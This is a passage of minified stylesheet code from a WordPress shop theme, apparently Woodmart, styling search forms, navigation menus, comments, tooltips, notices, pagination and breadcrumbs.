.widget-heading{border-color:rgba(255,255,255,0.15)}.wd-side-hidden{position:fixed;top:0;bottom:0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:340px;background-color:#FFF;transition:transform 0.5s cubic-bezier(0.19, 1, 0.22, 1)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%, 0, 0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%, 0, 0)}.wd-side-hidden.wd-opened{transform:none}@media (max-width: 350px){.wd-side-hidden{width:270px !important}}.wd-sub-menu{--sub-menu-color:       #848484;--sub-menu-color-hover: var(--wd-primary-color)}.wd-sub-menu li{position:relative}.wd-sub-menu li a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-sub-menu li a .wd-nav-icon{margin-right:7px;font-size:115%}.wd-sub-menu li a .menu-label{position:relative;margin-top:-20px;align-self:flex-start}.wd-sub-menu li a:hover{color:var(--sub-menu-color-hover)}[class*="color-scheme-light"] .wd-sub-menu{--sub-menu-color:       rgba(255,255,255,0.6);--sub-menu-color-hover: #fff}.widget .wd-sub-menu{--li-mb: 0}.widget .wd-sub-menu ul{--li-mb: 0}.wd-dropdown-menu.wd-design-sized .wd-sub-menu>li>a,.wd-dropdown-menu.wd-design-full-width .wd-sub-menu>li>a,.mega-menu-list>li>a{--sub-menu-color:       #333;--sub-menu-color-hover: var(--wd-primary-color);text-transform:uppercase;font-weight:600}.wd-dropdown-menu.wd-design-sized.color-scheme-light .wd-sub-menu>li>a,.wd-dropdown-menu.wd-design-full-width.color-scheme-light .wd-sub-menu>li>a,[class*="color-scheme-light"] .mega-menu-list>li>a{--sub-menu-color:       #fff;--sub-menu-color-hover: rgba(255,255,255,0.6)}.searchform{--wd-submit-color:       #777;--wd-submit-color-hover: #333;--wd-loader-ring-brd-color:  #BBB;--wd-loader-highlight-brd-color:  #000;--wd-search-cat-color: #777;--wd-search-cat-brd-color: var(--wd-form-brd-color);position:relative}.searchform input[type="text"]{padding-right:50px;height:46px;font-size:15px}.searchform input[type="text"]::-ms-clear{display:none}.searchform .searchsubmit{position:absolute;top:0;right:2px;bottom:0;padding:0;width:50px;border:none;background-color:transparent;box-shadow:none;color:var(--wd-submit-color);font-weight:400;font-size:0}.searchform .searchsubmit:hover{color:var(--wd-submit-color-hover)}.searchform .searchsubmit:after,.searchform .searchsubmit img{font-size:20px;transition:opacity .2s ease;content:"\f130";font-family:"woodmart-font"}.searchform .searchsubmit img{max-width:24px}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;transition:opacity .1s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid var(--wd-loader-ring-brd-color);border-left-color:var(--wd-loader-highlight-brd-color);border-radius:50%;vertical-align:middle}.searchform .searchsubmit.wd-with-img:after{content:none}.searchform .searchsubmit.wd-with-img:hover{opacity:.6}.searchform.search-loading .searchsubmit:before{opacity:1;transition-duration:.2s;animation:wd-rotate 450ms infinite linear}.searchform.search-loading .searchsubmit:after,.searchform.search-loading .searchsubmit img{opacity:0;transition-duration:.1s}[class*="color-scheme-light"] .searchform{--wd-submit-color:       #FFF;--wd-submit-color-hover: rgba(255,255,255,.8);--wd-loader-ring-brd-color:  rgba(255,255,255,.4);--wd-loader-highlight-brd-color:  #FFF}.wd-search-cat{display:flex;align-items:center;position:absolute;top:var(--wd-form-brd-width);right:52px;bottom:var(--wd-form-brd-width)}.wd-search-cat>a{display:flex;align-items:center;padding-right:15px;padding-left:15px;width:172px;height:100%;border-right:1px solid var(--wd-search-cat-brd-color);border-left:1px solid var(--wd-search-cat-brd-color);color:var(--wd-search-cat-color);text-transform:uppercase;font-size:13px}.wd-search-cat>a>span{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}.wd-search-cat>a:after{margin-left:8px;font-weight:600;font-size:8px;content:"\f129";font-family:"woodmart-font"}.wd-dropdown-search-cat:after{height:var(--wd-form-brd-width) !important}.wd-dropdown-search-cat.wd-design-default{width:190px}.wd-dropdown-search-cat .current-item>a{--sub-menu-color: #333;font-weight:600}.wd-dropdown-search-cat .children li a{padding-left:20px}.color-scheme-light .wd-dropdown-search-cat .current-item>a,.wd-dropdown-search-cat.color-scheme-light .current-item>a{--sub-menu-color: #fff}.wpb-js-composer .wd-el-search{margin-bottom:35px}.wd-el-search.wd-color-light .searchform{--wd-form-brd-color:      rgba(255, 255, 255, .2);--wd-form-brd-color-focus:rgba(255, 255, 255, .3);--wd-form-color:          rgba(255,255,255,0.8);--wd-submit-color:        #FFF;--wd-submit-color-hover:  rgba(255, 255, 255, .8);--wd-loader-ring-brd-color:   rgba(255,255,255,.4);--wd-loader-highlight-brd-color:   #FFF;--wd-search-cat-color: rgba(255,255,255,0.8);--wd-search-cat-brd-color: var(--wd-form-brd-color)}.wd-el-search.wd-color-dark .searchform{--wd-form-brd-color:       rgba(129, 129, 129, .20);--wd-form-brd-color-focus: rgba(129, 129, 129, .30);--wd-form-color:             #777;--wd-form-placeholder-color: var(--wd-form-color);--wd-submit-color:           #777;--wd-submit-color-hover:     #777;--wd-loader-ring-brd-color:     #BBB;--wd-loader-highlight-brd-color:     #000;--wd-search-cat-color: #777;--wd-search-cat-brd-color: var(--wd-form-brd-color)}.search-results-wrapper{position:relative}.autocomplete-suggestions{display:flex;flex-wrap:wrap;margin-top:-1px;margin-right:-1px}.autocomplete-suggestion{display:flex;flex:1 1 285px;padding:15px;border-top:1px solid;border-right:1px solid;border-color:rgba(119,119,119,0.2);cursor:pointer;line-height:1;transition:all .25s ease}.autocomplete-suggestion .suggestion-thumb{flex:0 0 auto;margin-right:15px;max-width:65px}.autocomplete-suggestion .wd-entities-title{font-size:14px}.autocomplete-suggestion .wd-entities-title strong{text-decoration:underline}.autocomplete-suggestion .suggestion-sku{font-size:12px}.autocomplete-suggestion.suggestion-divider{flex-basis:100% !important;width:100%;background-color:#F9F9F9;cursor:default}.autocomplete-suggestion.suggestion-divider h5{margin-bottom:0;text-transform:uppercase}.autocomplete-suggestion:hover,.autocomplete-suggestion.autocomplete-selected{background-color:#F9F9F9}[class*="color-scheme-light"] .autocomplete-suggestion{border-color:rgba(255,255,255,0.15)}[class*="color-scheme-light"] .autocomplete-suggestion.suggestion-divider{background-color:rgba(0,0,0,0.3)}[class*="color-scheme-light"] .autocomplete-suggestion:hover,[class*="color-scheme-light"] .autocomplete-suggestion.autocomplete-selected{background-color:rgba(0,0,0,0.3)}.view-all-results{flex:1 1 100%;height:50px;border-top:1px solid;border-bottom:1px solid;border-color:rgba(119,119,119,0.2);color:#333;text-align:center;text-transform:uppercase;font-weight:600;line-height:50px;cursor:pointer;transition:all .25s ease}.view-all-results:hover{background-color:#F9F9F9}[class*="color-scheme-light"] .view-all-results{color:#fff;border-color:rgba(255,255,255,0.15)}[class*="color-scheme-light"] .view-all-results:hover{background-color:rgba(0,0,0,0.9)}.create-nav-msg a{font-weight:600}.wd-nav-img,.mega-menu-list img{display:inline-block;margin-right:7px;max-height:18px;width:auto !important}.wd-nav-img img,.mega-menu-list img img{max-height:18px}.wd-nav{--nav-gap: 10px;display:inline-flex;flex-wrap:wrap;margin-right:calc(var(--nav-gap) / -1);margin-left:calc(var(--nav-gap) / -1);text-align:left}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;padding-right:var(--nav-gap);padding-left:var(--nav-gap);font-weight:600;font-size:13px;text-transform:uppercase;line-height:1.2}.wd-nav>li>a .wd-nav-icon{margin-right:7px;font-size:115%}.wd-nav>li>a .menu-label{left:calc(100% - 30px);margin-left:0}.wd-nav>li.wd-has-children>a:after,.wd-nav>li.menu-item-has-children>a:after{margin-left:4px;font-weight:normal;font-style:normal;font-size:50%;content:"\f129";font-family:"woodmart-font"}.wd-nav.wd-gap-m{--nav-gap: 15px}.wd-nav.wd-gap-l{--nav-gap: 20px}.wd-nav-opener{--nav-opener-color: #2d2a2a;--nav-opener-color-hover: var(--nav-opener-color);--nav-opener-color-active: rgba(45, 42, 42, 0.8);position:relative;z-index:1;display:inline-flex;flex:0 0 auto;align-items:center;justify-content:center;width:50px;color:var(--nav-opener-color);cursor:pointer;transition:color .25s ease, background-color .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.wd-nav-opener:after{font-weight:700;font-size:12px;transition:transform .25s ease;content:"\f113";font-family:"woodmart-font"}.wd-nav-opener:hover{color:var(--nav-opener-color-hover)}.wd-nav-opener.wd-active{color:var(--nav-opener-color-active)}.wd-nav-opener.wd-active:after{transform:rotate(90deg)}.color-scheme-light .wd-nav-opener{--nav-opener-color: white;--nav-opener-color-active: rgba(255, 255, 255, 0.8)
}.wd-nav[class*="wd-style-"]{--nav-color: #333;--nav-color-hover: rgba(51,51,51,0.7);--nav-color-active: rgba(51,51,51,0.7);--nav-chevron-color: rgba(82, 82, 82, .45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav[class*="wd-style-"]>li:hover>a{color:var(--nav-color-hover)}.wd-nav[class*="wd-style-"]>li.current-menu-item>a,.wd-nav[class*="wd-style-"]>li.wd-active>a{color:var(--nav-color-active)}.wd-nav[class*="wd-style-"]>li.wd-has-children>a:after,.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color:var(--nav-chevron-color)}.color-scheme-light .wd-nav[class*="wd-style-"],.whb-color-light .wd-nav[class*="wd-style-"]{--nav-color: #fff;--nav-color-hover: rgba(255,255,255,0.8);--nav-color-active: rgba(255,255,255,0.8);--nav-chevron-color: rgba(255,255,255,0.6)}.wd-nav.wd-style-default{--nav-color-hover: var(--wd-primary-color);--nav-color-active: var(--wd-primary-color)}.wd-nav.wd-style-bordered>li,.wd-nav.wd-style-separated>li{display:flex;flex-direction:row}.wd-nav.wd-style-bordered>li:not(:last-child):after,.wd-nav.wd-style-separated>li:not(:last-child):after{content:"";border-right:1px solid rgba(129,129,129,0.2)}.whb-color-light .wd-nav.wd-style-bordered>li:not(:last-child):after,.whb-color-light .wd-nav.wd-style-separated>li:not(:last-child):after{border-color:rgba(255,255,255,0.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav.wd-style-bordered>li{align-items:stretch}.wd-nav.wd-style-underline .nav-link-text{line-height:1.2;position:relative;display:inline-block;padding-top:1px;padding-bottom:1px}.wd-nav.wd-style-underline .nav-link-text:after{content:'';position:absolute;top:100%;left:0;width:0;height:2px;transition:width 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.15);background-color:var(--wd-primary-color)}.wd-nav.wd-style-underline>li:hover>a .nav-link-text:after,.wd-nav.wd-style-underline>li.current-menu-item>a .nav-link-text:after,.wd-nav.wd-style-underline>li.wd-active>a .nav-link-text:after{width:100%}.menu-label{position:absolute;bottom:85%;z-index:1;display:inline-block;margin-left:-20px;padding:2px 4px;color:#FFF;vertical-align:middle;text-transform:uppercase;white-space:nowrap;letter-spacing:.3px;font-weight:600;font-size:9px;font-family:var(--wd-text-font);line-height:12px}.menu-label:before{content:"";position:absolute;top:100%;left:10px;border:4px solid;border-right-color:transparent !important;border-bottom-color:transparent !important;border-right-width:7px;border-left-width:0}.menu-label-black{background-color:#000;color:#FFF}.menu-label-black:before{border-color:#000}.menu-label-grey{background-color:#ECECEC;color:#333}.menu-label-grey:before{border-color:#ECECEC}.menu-label-orange{background-color:#FBBC34}.menu-label-orange:before{border-color:#FBBC34}.menu-label-blue{background-color:#00A1BE}.menu-label-blue:before{border-color:#00A1BE}.menu-label-white{background-color:#FFF;color:#333}.menu-label-white:before{border-color:#FFF}.menu-label-primary{background-color:var(--wd-primary-color)}.menu-label-primary:before{border-color:var(--wd-primary-color)}.menu-label-secondary{background-color:var(--wd-alternative-color)}.menu-label-secondary:before{border-color:var(--wd-alternative-color)}.menu-label-red{background-color:#D41212}.menu-label-red:before{border-color:#D41212}.menu-label-green{background-color:#65B32E}.menu-label-green:before{border-color:#65B32E}.whb-top-bar .wd-nav>li>a .menu-label,.whb-clone .wd-nav>li>a .menu-label,.wd-nav-vertical>li>a .menu-label{position:static;margin-left:5px;opacity:1}.whb-top-bar .wd-nav>li>a .menu-label:before,.whb-clone .wd-nav>li>a .menu-label:before,.wd-nav-vertical>li>a .menu-label:before{content:none}.wd-nav-vertical{display:flex;margin-right:0;margin-left:0;position:relative}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li:not(:last-child){border-bottom:1px solid rgba(129,129,129,0.15)}.wd-nav-vertical>li>a{padding:12px 18px;line-height:20px;color:#333;font-size:14px;text-transform:unset}.wd-nav-vertical>li:hover>a{background-color:#F9F9F9;color:rgba(51,51,51,0.9)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical>li.menu-item-has-children>a:after{color:rgba(82,82,82,0.45);margin-left:auto;font-weight:600;font-size:60%;content:"\f113"}.wd-nav-vertical .wd-dropdown-menu.wd-design-sized,.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width{min-height:100%}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width{width:800px}.platform-Windows .wd-nav-vertical .wd-dropdown-menu.wd-design-full-width{padding-left:35px}[class*="color-scheme-light"] .wd-nav-vertical>li:not(:last-child){border-color:rgba(255,255,255,0.15)}[class*="color-scheme-light"] .wd-nav-vertical>li>a{color:#fff}[class*="color-scheme-light"] .wd-nav-vertical>li:hover>a{background-color:rgba(255,255,255,0.05);color:rgba(255,255,255,0.8)}[class*="color-scheme-light"] .wd-nav-vertical>li.menu-item-has-children>a:after{color:rgba(255,255,255,0.6)}.comment-form{display:flex;flex-direction:row;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.comment-form>p,.comment-form .comment-form-images,.comment-form .comment-form-rating{flex:1 1 220px;margin-bottom:10px;padding-right:10px;padding-left:10px}.comment-form .woocommerce-error,.comment-form .comment-notes,.comment-form .comment-form-comment,.comment-form .form-submit,.comment-form .comment-form-rating,.comment-form .comment-form-cookies-consent,.comment-form .comment-form-images{flex-basis:100%;max-width:100%;width:100%}.comment-form .woocommerce-error{margin-right:10px;margin-left:10px}.comment-form .comment-form-cookies-consent label{display:inline}.comment-form .comment-notes,.comment-form .comment-form-rating{margin-bottom:20px}.comment-form .form-submit{margin-top:15px}.comment-form .submit{border-radius:var(--btn-accent-brd-radius);color:var(--btn-accent-color);box-shadow:var(--btn-accent-box-shadow);background-color:var(--btn-accent-bgcolor)}.comment-form .submit:hover{color:var(--btn-accent-color-hover);box-shadow:var(--btn-accent-box-shadow-hover);background-color:var(--btn-accent-bgcolor-hover)}.comment-form .submit:active{box-shadow:var(--btn-accent-box-shadow-active);bottom:var(--btn-accent-bottom-active)}.comment-form-img-message:before{margin-right:7px;content:"\f100";font-family:"woodmart-font"}#comments .avatar,.wd-user-panel .avatar{flex:1 0 auto;margin-left:0}.comments-area .comments-title,.comments-area .comment-reply-title{text-transform:uppercase;font-size:22px}.comments-area .comment-reply-title small{vertical-align:middle}.comments-area .comment-list{margin-bottom:50px;line-height:1.6}.comments-area .comment{padding-top:30px;padding-bottom:30px;border-bottom:1px solid rgba(119,119,119,0.2)}.comments-area .pingback{margin-bottom:15px}.comments-area .pingback .comment-body{padding-left:0}.comments-area .pingback a{font-weight:600}.comments-area .children{margin-top:30px;margin-left:30px;border-top:1px solid rgba(119,119,119,0.2);line-height:1.6}.comments-area #cancel-comment-reply-link{display:inline-block;margin-left:10px;vertical-align:middle;font-size:0}.comments-area #cancel-comment-reply-link:after{font-size:12px;content:"\f112";font-family:"woodmart-font"}.comments-area .comment-body{position:relative;padding-left:95px}.comments-area .comment-awaiting-moderation{position:absolute;top:-24px;left:95px}.comments-area .comment-awaiting-moderation+br{display:none}.comments-area .comment-edit-link{display:inline-block;margin-left:5px;font-size:0}.comments-area .comment-edit-link:after{vertical-align:middle;font-size:12px;content:"\f116";font-family:"woodmart-font"}.comments-area .comment-author{float:left;margin-bottom:10px;font-size:16px;line-height:20px}.comments-area .comment-author:first-letter{text-transform:uppercase}.comments-area .comment-author .fn{color:#2d2a2a;vertical-align:top;font-weight:600;font-style:normal}.comments-area .comment-author .says{margin-left:3px;vertical-align:top}.comments-area .comment-author img{position:absolute;top:0;left:0;max-width:74px;width:100%;border-radius:50%}.comments-area .comment-meta{margin-bottom:15px;text-align:right;font-size:14px;line-height:20px}.comments-area .comment-meta a{color:#BBB;vertical-align:middle}.comments-area .reply{margin-top:15px}.comments-area .reply a{text-transform:uppercase;font-weight:900;color:var(--wd-primary-color)}.comments-area .reply a:hover{color:var(--wd-primary-color);opacity:.7}.comments-area .comment-respond{margin-top:30px}.comments-area .logged-in-as{margin-bottom:20px;font-size:0}.comments-area .logged-in-as>a{color:#3f3f3f;font-weight:600;font-size:14px}.comments-area .logged-in-as>a:not(:last-child){margin-right:12px;padding-right:10px;border-right:1px solid rgba(119,119,119,0.2)}.comments-area .logged-in-as>a:hover{color:var(--wd-primary-color)}.comments-area .no-comments{color:#333;font-weight:600}.global-color-scheme-light .comments-area .comment,.global-color-scheme-light .comments-area .children{border-color:rgba(255,255,255,0.15)}.global-color-scheme-light .comments-area .logged-in-as>a:not(:last-child){border-color:rgba(255,255,255,0.15)}.global-color-scheme-light .comments-area .comment-author .fn{color:#fff}.global-color-scheme-light .comments-area .comment-meta a{color:rgba(255,255,255,0.6)}.global-color-scheme-light .comments-area .logged-in-as>a{color:rgba(255,255,255,0.9)}.global-color-scheme-light .comments-area .logged-in-as>a:hover{color:#fff}.comments-area .children .comment:last-child{padding-bottom:0;border-bottom:none}.wd-tltp .wd-tooltip-label,.tooltip{position:absolute;z-index:1070;visibility:hidden;text-transform:none;letter-spacing:.3px;font-weight:400;font-size:12px;opacity:0;pointer-events:none}.wd-tltp:hover .wd-tooltip-label,.tooltip.show{visibility:visible;opacity:1;animation:wd-fadeInTooltip .3s ease}.wd-tltp .wd-tooltip-label,.tooltip .tooltip-inner{padding:0 15px !important;max-width:200px;height:34px;border-radius:0;background-color:#000;color:#fff;text-align:center;white-space:nowrap;line-height:34px}.wd-tltp .wd-tooltip-label:before,.tooltip .arrow{position:absolute;width:0;height:0;border-style:solid;border-color:transparent}.wd-tltp-top .wd-tooltip-label:before,.tooltip.bs-tooltip-top .arrow{left:50%;border-width:5px 5px 0;border-top-color:#000}.wd-tltp-left .wd-tooltip-label{top:50%;right:100%;margin-top:-17px;margin-right:8px}.wd-tltp-left .wd-tooltip-label:before{top:50%;left:100%;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.wd-tltp-right .wd-tooltip-label{top:50%;left:100%;margin-top:-17px;margin-left:8px}.wd-tltp-right .wd-tooltip-label:before{top:50%;right:100%;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.wd-tltp-top .wd-tooltip-label{bottom:100%;left:50%;transform:translateX(-50%);margin-bottom:8px}.wd-tltp-top .wd-tooltip-label:before{top:100%;margin-left:-5px}.wd-tltp{position:relative}.wd-tltp .wd-tooltip-label:before{content:""}.tooltip.bs-tooltip-top{margin-top:-3px;padding:5px 0}.tooltip.bs-tooltip-top .arrow{bottom:0}@keyframes wd-fadeInTooltip{from{opacity:0}to{opacity:.9}}.wd-notice,div.wpcf7-response-output,.mc4wp-alert,.woocommerce-error,.woocommerce-message,.woocommerce-info,.dokan-alert,.dokan-message,.dokan-info,.dokan-error,.dokan-store-contact .alert-success,.yith_ywraq_add_item_product_message{position:relative;display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-bottom:20px;padding-top:10px;padding-bottom:10px;padding-right:30px;padding-left:65px;min-height:60px;border:none;line-height:1.3}.wd-notice:before,div.wpcf7-response-output:before,.mc4wp-alert:before,.woocommerce-error:before,.woocommerce-message:before,.woocommerce-info:before,.dokan-alert:before,.dokan-message:before,.dokan-info:before,.dokan-error:before,.dokan-store-contact .alert-success:before,.yith_ywraq_add_item_product_message:before{position:absolute;top:50%;left:24px;margin-top:-9px;font-size:18px;line-height:18px;font-family:"woodmart-font"}.wd-notice a,div.wpcf7-response-output a,.mc4wp-alert a,.woocommerce-error a,.woocommerce-message a,.woocommerce-info a,.dokan-alert a,.dokan-message a,.dokan-info a,.dokan-error a,.dokan-store-contact .alert-success a,.yith_ywraq_add_item_product_message a{color:#FFF;text-decoration:underline}.wd-notice a:hover,div.wpcf7-response-output a:hover,.mc4wp-alert a:hover,.woocommerce-error a:hover,.woocommerce-message a:hover,.woocommerce-info a:hover,.dokan-alert a:hover,.dokan-message a:hover,.dokan-info a:hover,.dokan-error a:hover,.dokan-store-contact .alert-success a:hover,.yith_ywraq_add_item_product_message a:hover{color:rgba(255,255,255,0.8)}.wd-notice p:last-child,div.wpcf7-response-output p:last-child,.mc4wp-alert p:last-child,.woocommerce-error p:last-child,.woocommerce-message p:last-child,.woocommerce-info p:last-child,.dokan-alert p:last-child,.dokan-message p:last-child,.dokan-info p:last-child,.dokan-error p:last-child,.dokan-store-contact .alert-success p:last-child,.yith_ywraq_add_item_product_message p:last-child{margin-bottom:0}.wd-notice .amount,div.wpcf7-response-output .amount,.mc4wp-alert .amount,.woocommerce-error .amount,.woocommerce-message .amount,.woocommerce-info .amount,.dokan-alert .amount,.dokan-message .amount,.dokan-info .amount,.dokan-error .amount,.dokan-store-contact .alert-success .amount,.yith_ywraq_add_item_product_message .amount{color:#FFF}.wd-notice>*,div.wpcf7-response-output>*,.mc4wp-alert>*,.woocommerce-error>*,.woocommerce-message>*,.woocommerce-info>*,.dokan-alert>*,.dokan-message>*,.dokan-info>*,.dokan-error>*,.dokan-store-contact .alert-success>*,.yith_ywraq_add_item_product_message>*{margin-right:10px;margin-left:10px}.wd-notice .button,div.wpcf7-response-output .button,.mc4wp-alert .button,.woocommerce-error .button,.woocommerce-message .button,.woocommerce-info .button,.dokan-alert .button,.dokan-message .button,.dokan-info .button,.dokan-error .button,.dokan-store-contact .alert-success .button,.yith_ywraq_add_item_product_message .button,.wd-notice .wc-backward,div.wpcf7-response-output .wc-backward,.mc4wp-alert .wc-backward,.woocommerce-error .wc-backward,.woocommerce-message .wc-backward,.woocommerce-info .wc-backward,.dokan-alert .wc-backward,.dokan-message .wc-backward,.dokan-info .wc-backward,.dokan-error .wc-backward,.dokan-store-contact .alert-success .wc-backward,.yith_ywraq_add_item_product_message .wc-backward{margin-top:5px;margin-bottom:5px;padding:0;border:none;border-bottom:2px solid #FFF;background-color:transparent;color:#FFF;text-decoration:none;text-transform:uppercase;font-weight:600}.wd-notice .button:hover,div.wpcf7-response-output .button:hover,.mc4wp-alert .button:hover,.woocommerce-error .button:hover,.woocommerce-message .button:hover,.woocommerce-info .button:hover,.dokan-alert .button:hover,.dokan-message .button:hover,.dokan-info .button:hover,.dokan-error .button:hover,.dokan-store-contact .alert-success .button:hover,.yith_ywraq_add_item_product_message .button:hover,.wd-notice .wc-backward:hover,div.wpcf7-response-output .wc-backward:hover,.mc4wp-alert .wc-backward:hover,.woocommerce-error .wc-backward:hover,.woocommerce-message .wc-backward:hover,.woocommerce-info .wc-backward:hover,.dokan-alert .wc-backward:hover,.dokan-message .wc-backward:hover,.dokan-info .wc-backward:hover,.dokan-error .wc-backward:hover,.dokan-store-contact .alert-success .wc-backward:hover,.yith_ywraq_add_item_product_message .wc-backward:hover{background-color:transparent;box-shadow:none;opacity:.7}.wd-notice .button:focus,div.wpcf7-response-output .button:focus,.mc4wp-alert .button:focus,.woocommerce-error .button:focus,.woocommerce-message .button:focus,.woocommerce-info .button:focus,.dokan-alert .button:focus,.dokan-message .button:focus,.dokan-info .button:focus,.dokan-error .button:focus,.dokan-store-contact .alert-success .button:focus,.yith_ywraq_add_item_product_message .button:focus,.wd-notice .wc-backward:focus,div.wpcf7-response-output .wc-backward:focus,.mc4wp-alert .wc-backward:focus,.woocommerce-error .wc-backward:focus,.woocommerce-message .wc-backward:focus,.woocommerce-info .wc-backward:focus,.dokan-alert .wc-backward:focus,.dokan-message .wc-backward:focus,.dokan-info .wc-backward:focus,.dokan-error .wc-backward:focus,.dokan-store-contact .alert-success .wc-backward:focus,.yith_ywraq_add_item_product_message .wc-backward:focus{box-shadow:none}.wpcf7 form.sent .wpcf7-response-output,.mc4wp-success,.woocommerce-message,.dokan-store-contact .alert-success,.dokan-alert-success,.dokan-message,.yith_ywraq_add_item_product_message{background-color:var(--notices-success-bg);color:var(--notices-success-color)}.wpcf7 form.sent .wpcf7-response-output:before,.mc4wp-success:before,.woocommerce-message:before,.dokan-store-contact .alert-success:before,.dokan-alert-success:before,.dokan-message:before,.yith_ywraq_add_item_product_message:before{content:"\f107"}.wpcf7 form:not(.sent) .wpcf7-response-output,.mc4wp-error,.mc4wp-notice,.woocommerce-error,.woocommerce-info,.dokan-alert-warning,.dokan-alert-danger,.dokan-alert-info,.dokan-error,.dokan-info{background-color:var(--notices-warning-bg);color:var(--notices-warning-color)}.wpcf7 form:not(.sent) .wpcf7-response-output:before,.mc4wp-error:before,.mc4wp-notice:before,.woocommerce-error:before,.woocommerce-info:before,.dokan-alert-warning:before,.dokan-alert-danger:before,.dokan-alert-info:before,.dokan-error:before,.dokan-info:before{content:"\f100"}.wd-notice.wd-info{background-color:#4D93D1;color:#fff}.wd-notice.wd-info:before{content:"\f100"}@keyframes wd-fadeInUpBig{from{transform:translate3d(0, 100%, 0)}to{transform:none}}@keyframes wd-fadeOutDownBig{from{transform:none}to{transform:translate3d(0, 100%, 0)}}.wd-close-side{position:fixed;top:0;left:0;width:100%;height:100%;z-index:400;opacity:0;visibility:hidden;background-color:rgba(0,0,0,0.7);transition:opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1),visibility 0s cubic-bezier(0.19, 1, 0.22, 1) 0.5s}.global-color-scheme-light .wd-close-side{background-color:rgba(0,0,0,0.8)}.wd-close-side-opened{opacity:1;visibility:visible;transition:opacity .25s ease, visibility 0s ease}.wd-btn-arrow{visibility:hidden;opacity:0;pointer-events:none;color:var(--color-gray-800);position:absolute;top:50%;z-index:250;display:inline-flex;align-items:center;justify-content:center;margin-top:-25px;width:50px;height:50px;cursor:pointer;backface-visibility:hidden;-webkit-backface-visibility:hidden;transition:all .25s ease}.wd-btn-arrow[class*="prev"]{transform:translateX(-30px)}.wd-btn-arrow[class*="prev"]:after{content:"\f114";font-family:"woodmart-font"}.wd-btn-arrow[class*="next"]{transform:translateX(30px)}.wd-btn-arrow[class*="next"]:after{content:"\f113";font-family:"woodmart-font"}.browser-Safari .wd-btn-arrow{visibility:visible}.wd-btn-arrow:after{font-size:24px;line-height:1}.wd-btn-arrow:hover{color:var(--color-gray-500)}.wd-loop-footer{clear:both;text-align:center}.elementor-default .wd-loop-footer{margin-top:35px}.wpb-js-composer .products-footer{margin-top:10px}nav[class*="-pagination"] ul{display:inline-block;font-size:0}nav[class*="-pagination"] li{display:inline-block;margin-right:2px;vertical-align:middle;text-align:center}nav[class*="-pagination"] li .page-numbers{display:inline-block;padding-right:5px;padding-left:5px;min-width:32px;height:34px;color:#2d2a2a;font-weight:600;font-size:14px;line-height:34px;transition:all .2s ease}nav[class*="-pagination"] li .current{color:#FFF;background-color:var(--wd-primary-color)}nav[class*="-pagination"] li .next,nav[class*="-pagination"] li .prev{font-size:0}nav[class*="-pagination"] li .next:before,nav[class*="-pagination"] li .prev:before{font-size:12px;content:"\f113";font-family:"woodmart-font"}nav[class*="-pagination"] li .prev:before{content:"\f114";font-family:"woodmart-font"}nav[class*="-pagination"] li:last-child{margin-right:0}nav[class*="-pagination"] a:hover{background-color:#EEE}.woocommerce-Reviews nav[class*="-pagination"]{margin-top:10px;margin-bottom:15px}.global-color-scheme-light nav[class*="-pagination"] li .page-numbers{color:#fff}.global-color-scheme-light nav[class*="-pagination"] a:hover{background-color:rgba(0,0,0,0.3);color:#fff}.breadcrumbs{font-size:0}.breadcrumbs>span:after,.breadcrumbs>a:after{content:"/";display:inline-block;padding:0 8px}.breadcrumbs>span:last-child:after{content:none}.breadcrumbs,.yoast-breadcrumb{line-height:16px}.breadcrumbs>span,.breadcrumbs>a,.yoast-breadcrumb>span,.yoast-breadcrumb>a{display:inline-block}.breadcrumbs a,.breadcrumbs span,.yoast-breadcrumb a,.yoast-breadcrumb span{text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:11px}.breadcrumbs span,.yoast-breadcrumb span{transition:all .25s ease}[class*="color-scheme-light"] .breadcrumbs,[class*="color-scheme-light"] .yoast-breadcrumb{color:#FFF}[class*="color-scheme-light"] .breadcrumbs a,[class*="color-scheme-light"] .breadcrumbs span,[class*="color-scheme-light"] .yoast-breadcrumb a,[class*="color-scheme-light"] .yoast-breadcrumb span{color:#FFF}[class*="color-scheme-light"] .breadcrumbs a:hover,[class*="color-scheme-light"] .yoast-breadcrumb a:hover{color:rgba(255,255,255,0.7)}.wd-action-btn{display:inline-flex;vertical-align:middle;--action-btn-color: #333;--action-btn-hover-color: rgba(51,51,51,0.6)}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--action-btn-color);cursor:pointer}.wd-action-btn>a:hover{color:var(--action-btn-hover-color)}.wd-action-btn>a:before{font-family:"woodmart-font"}.wd-action-btn>a:after{opacity:0;transition:opacity .2s ease;content:"";display:inline-block;width:14px;height:14px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.wd-action-btn>a.loading:before{opacity:0}.wd-action-btn>a.loading:after{opacity:1;animation:wd-rotate 450ms infinite linear}.wd-action-btn>a.added:before{content:"\f107"}.wd-action-btn.wd-style-icon .button{padding:0;background-color:transparent;letter-spacing:0}.wd-action-btn.wd-style-icon 